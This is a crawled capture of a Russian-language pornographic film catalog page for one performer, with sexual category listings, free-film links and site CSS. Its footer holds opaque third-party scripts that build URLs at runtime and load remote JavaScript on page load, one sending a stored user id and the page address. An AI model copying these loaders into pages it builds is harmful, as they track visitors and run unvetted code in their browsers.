

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mob.eroboom.pw/aktrisy/anny_aurora/
body_size: 25861
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Нравится порно актриса Anny Aurora? Смотрите все порно фильмы и секс ролики с участием Anny Aurora онлайн бесплатно и в хорошем качестве." /><meta name="keywords" content="порно,порно фильмы,эротика,порнуха,полнометражные порно,порно видео" /><title>Порно фильмы с актрисой: Anny Aurora.</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Порно фильмы с актрисой: Anny Aurora." title="Порно фильмы с актрисой: Anny Aurora." src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="current even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/aktrisy/" title="Звезды"><div>Звезды</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Anny Aurora</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class=""><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm46989222856000" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">Смотреть порнофильмы и ролики с актрисой Anny Aurora</span></h1><div id="content_24096_idm46989210262000" class="text"></div><div></div><ul class="items_catalog"><li class="objectlist cat-item-active"><a href="/erotika/45_let_udovol_stviya_parizh/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/062432dde78e1f2502fdacda0a6a3726f177484c/49785_45_let_udovol_stviya_parizh_215_300_5_80.jpg" /></a><div class="object_title"><a href="/erotika/45_let_udovol_stviya_parizh/">45 лет удовольствия: Париж</a></div><div class="prefix">45 Years of Pleasure: Paris</div><div class="price"><span class="price_value">3:02:58</span></div><div class="buy_button"><a class="button_buy" href="/erotika/45_let_udovol_stviya_parizh/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/chernyj_korset/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/ddd340c1db7b9f7f79cc3778e8a5c8150f6e0ab2/49710_chernyj_korset_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/chernyj_korset/">Черный Корсет</a></div><div class="prefix">Black Corset, The</div><div class="price"><span class="price_value">1:51:21</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/chernyj_korset/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/gotovka_golyshom/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d9e68752b3e33cac7923141d654ed83c70d2de6b/47533_gotovka_golyshom_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/gotovka_golyshom/">Готовка Голышом</a></div><div class="prefix">Naked Cooking with Penthouse Pets</div><div class="price"><span class="price_value">1:42:58</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/gotovka_golyshom/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/neobyknovennyj_anal_6/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a539a3e0a700278d49ccc2c06f5423876cc95160/45297_neobyknovennyj_anal_6_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/neobyknovennyj_anal_6/">Необыкновенный Анал 6</a></div><div class="prefix">Interracial Anal Vol. 6</div><div class="price"><span class="price_value">2:07:13</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/neobyknovennyj_anal_6/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/otpusk_svingerov_4/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d1c1ae23bd7e9ac2d58f736dbb7ee9bb1133933f/44969_otpusk_svingerov_4_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/otpusk_svingerov_4/">Отпуск Свингеров 4</a></div><div class="prefix">Swingers Getaway Vol. 4</div><div class="price"><span class="price_value">1:51:50</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/otpusk_svingerov_4/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/pod_vual_yu/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/f7e64cab17d5f961a4f67d16db73f06c54bb43eb/44294_pod_vual_yu_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/pod_vual_yu/">Под Вуалью</a></div><div class="prefix">Under The Veil</div><div class="price"></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/pod_vual_yu/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/90006/mamochka_nevesty/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/43984_mamochka_nevesty_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/90006/mamochka_nevesty/">Мамочка Невесты</a></div><div class="prefix">Mother of the Bride</div><div class="price"><span class="price_value">1:00:42</span></div><div class="buy_button"><a class="button_buy" href="/katalog/90006/mamochka_nevesty/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/lesbi/mamochka_nevesty/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/43984_mamochka_nevesty_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/lesbi/mamochka_nevesty/">Мамочка Невесты</a></div><div class="prefix">Mother of the Bride</div><div class="price"><span class="price_value">1:00:42</span></div><div class="buy_button"><a class="button_buy" href="/katalog/lesbi/mamochka_nevesty/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/odnazhdy_noch_yu_v_parizhe/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d1c1ae23bd7e9ac2d58f736dbb7ee9bb1133933f/43539_odnazhdy_noch_yu_v_parizhe_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/odnazhdy_noch_yu_v_parizhe/">Однажды Ночью в Париже</a></div><div class="prefix">Une nuit à Paris</div><div class="price"><span class="price_value">1:53:46</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/odnazhdy_noch_yu_v_parizhe/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/syuzhet/nasha_osobennaya_noch/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a539a3e0a700278d49ccc2c06f5423876cc95160/43498_nasha_osobennaya_noch_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/syuzhet/nasha_osobennaya_noch/">Наша Особенная Ночь</a></div><div class="prefix">Our Special Night</div><div class="price"><span class="price_value">1:05:39</span></div><div class="buy_button"><a class="button_buy" href="/katalog/syuzhet/nasha_osobennaya_noch/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/90006/goryachaya_i_serditaya_28/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d9e68752b3e33cac7923141d654ed83c70d2de6b/42908_goryachaya_i_serditaya_28_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/90006/goryachaya_i_serditaya_28/">Горячая и Сердитая 28</a></div><div class="prefix">Hot And Mean 28</div><div class="price"></div><div class="buy_button"><a class="button_buy" href="/katalog/90006/goryachaya_i_serditaya_28/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/lesbi/goryachaya_i_serditaya_28/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d9e68752b3e33cac7923141d654ed83c70d2de6b/42908_goryachaya_i_serditaya_28_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/lesbi/goryachaya_i_serditaya_28/">Горячая и Сердитая 28</a></div><div class="prefix">Hot And Mean 28</div><div class="price"></div><div class="buy_button"><a class="button_buy" href="/katalog/lesbi/goryachaya_i_serditaya_28/">Бесплатно</a></div></li></ul><div class="numpages"><ul><li class="numpages_li active"><a href="?p=0"><span>1</span></a></li><li class="numpages_li"><a href="?p=1"><span>2</span></a></li><li class="numpages_li"><a href="?p=2"><span>3</span></a></li><li class="numpages_li tonext_link"><a href="?p=1"><span>Следующая</span></a></li></ul></div></div><div class="cleaner"></div></div><div id="seo_text_24096_idm46989222856000" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46989222856000" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm46989222856000" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mob.eroboom.pw/css/user.css?1574107406
body_size: 1188
content:
.creator span{display:inline-block;padding-left:20px;background:url('/img/bg_creator.png') left center no-repeat;background-size:15px;line-height:22px;}
.create_date span{display:inline-block;padding-left:20px;background:url('/img/bg_calendar.png') left center no-repeat;background-size:15px;line-height:22px;}

.items_catalog li{width:225px;}
.items_catalog li img{width:217px;}

/*.add_to_favorites.button_buy{background:#cfcfcf;color:#000;}*/
#header_basket_amount{margin:0;color:#fff;}

#system_basket .basket_table_wrapper{background:none;border:none;}
.basket_table_title_text,#system_basket .cart_item_name a, #system_basket .basket_table_wrapper td{color:#fff;}

.cart_item_element{padding-top:10px;}
.basket_table .cart_item_element,.basket_table .cart_item_element .price_value{color:#fff;}

#system_basket .system_basket_delete{font-size:12px;width:auto;text-transform:none;height:25px;line-height:25px;padding:0 10px;}

.basket_table_title{border-bottom:none;}

#avp_zid_1829{height:0;}

.top_header_wrapper{position:relative;z-index:9999;}
.menu ul{z-index:99999;}

.main{padding-top:50px;margin-top:-50px;}
.menu_wrapper{background:none !important;}

--- FILE ---
content_type: text/css
request_url: https://mob.eroboom.pw/css/custom/custom.css?v=8
body_size: 5685
content:
.text-center
{
    text-align:center;
}

.mt20
{
    margin-top:20px;
}

.pr5
{
    padding-right:5px;
}

.clear
{
    clear:both;
}

.description-title
{
    float:left;
    padding-right:5px;
    font-size:14px;
    line-height:1.3em;
    color:#e6e6e6;
    font-family:Arial;
}

.block-description .text
{
}

.object .text .link-poster
{
    color:#e6e6e6;
    text-decoration:none;
}

.film_tags.block-tags a
{
    color:#000;
    display:initial;
    padding:5px;
    text-decoration:none;
    line-height:13px;
    white-space:nowrap;
    font-weight:bold;
    background:#cfcfcf;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

.film-tags-title
{
    float:left;
    padding-right:5px;
}

.film_tags.block-tags ul
{
    padding:0;
}

.film_tags.block-tags ul li
{
    list-style:none;
    display:inline-block;
    margin-bottom:15px;
}

.film_tags.block-tags ul li a:hover
{
    color:#000;
    background:#b0b0b0;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

@media (max-width:980px)
{
    .left_block .film_tags.block-tags.film_tags_old{
        padding:0 10px;
    }
}

.left_block .object .text p span/*, .left_block .object .film_tags.block-tags*/
{
    font-family:Arial !important;
    font-size:14px !important;
}

.left_block .object .text iframe
{
    width:100% !important;
}

.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {
    position:absolute;
    left:0;
    color:#fff;
    top:0;
    font:500 16px/40px 'Roboto',Arial,sans-serif;
    padding:0 10px;
    margin:0;
}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/images/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
